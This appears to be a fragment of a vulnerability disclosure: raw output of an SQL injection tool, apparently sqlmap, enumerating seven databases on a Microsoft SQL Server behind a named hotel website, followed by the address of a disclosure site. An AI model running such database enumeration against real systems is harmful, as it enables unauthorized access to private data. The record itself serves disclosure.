 [14:08:53] [INFO] starting 7 threads
[14:08:53] [INFO] retrieved: ReportServerTempDB
[14:08:53] [INFO] retrieved: tempdb
[14:08:53] [INFO] retrieved: ReportServer
[14:08:54] [INFO] retrieved: master
[14:08:54] [INFO] retrieved: model
[14:08:54] [INFO] retrieved: msdb
[14:08:54] [INFO] retrieved: shenhang
available databases [7]:
[*] master
[*] model
[*] msdb
[*] ReportServer
[*] ReportServerTempDB
[*] shenhang
[*] tempdb
[14:08:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 43 times
[14:08:54] [INFO] fetched data logged to text files under 'C:\Users\dell
\output\www.szahotel.com'
www.wooyun.org